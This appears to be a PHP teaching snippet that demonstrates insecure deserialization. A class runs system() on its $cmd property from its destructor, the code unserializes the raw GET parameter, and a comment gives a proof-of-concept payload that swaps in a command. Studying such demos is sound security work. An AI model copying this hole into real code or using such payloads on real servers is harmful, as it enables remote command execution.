 class C{
public $cmd='ipconfig';
public function __destruct(){
system($this->cmd);
}
public function __construct(){
echo 'xiaodisec'.'<br>';
}
}
//函数引用，无对象创建触发魔术方法自定义变量
//?c=O:1:"C":1:{s:3:"cmd";s:3:"ver";}
unserialize($_GET[c]);
//$cc=new C();
//echo serialize($cc);//O:1:"C":1:{s:3:"cmd";s:8:"ipconfig";}